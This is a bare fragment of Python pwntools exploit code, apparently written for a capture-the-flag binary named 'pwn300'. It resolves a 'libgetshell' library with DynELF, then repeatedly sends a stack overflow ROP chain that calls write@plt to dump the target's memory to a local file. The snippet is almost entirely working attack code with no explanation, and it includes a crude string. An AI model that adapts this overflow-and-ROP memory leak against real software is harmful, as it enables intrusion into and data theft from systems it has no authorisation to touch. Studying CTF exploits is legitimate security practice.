 d = DynELF(leak, elf=ELF('./pwn300'))
libgetsehll_base_addr = d.lookup(None, "libgetshell")
f = open("dump","wb")
i = 0
while 1:
    try:
        print r.recvuntil("me!\n")
        payload = "a"*0x20
        payload += "a"*8
        payload += p64(pop_rdi_ret)
        payload += p64(1)
        payload += p64(pop_rsi_r15_ret)
        payload += p64(libgetsehll_base_addr + i *0xa0)
        payload += "aaaaaaaa"
        payload += p64(write_plt)
        payload += p64(game_addr)
        payload = payload.ljust(0xa0,"a")
        r.send(payload)
        data = r.recv(4096,5).replace("fuck me!\n","")
        f.write(data)
        i = i + 1
        sleep(1)
    except:
        f.close()